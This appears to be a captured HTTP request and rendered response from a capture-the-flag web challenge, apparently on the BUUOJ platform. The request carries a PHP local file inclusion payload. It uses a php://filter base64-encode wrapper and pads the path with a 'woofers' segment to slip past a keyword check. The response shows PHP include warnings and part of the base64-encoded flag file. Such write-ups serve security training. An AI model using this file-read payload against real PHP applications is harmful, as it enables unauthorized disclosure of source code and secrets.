 1 GET /index.php?category=php://filter/read=convert.base64-encode/woofers/resource=flag
HTTP/1.1
2 Host: 01907907-afbe-4368-8ce4-a418b95394a6.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Render
Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option
and let the adorable images cheer you up!
Warning: include(): unable to locate filter "woofers" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (woofers) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7NWM4YTIz
WOOFERS
MEOWERS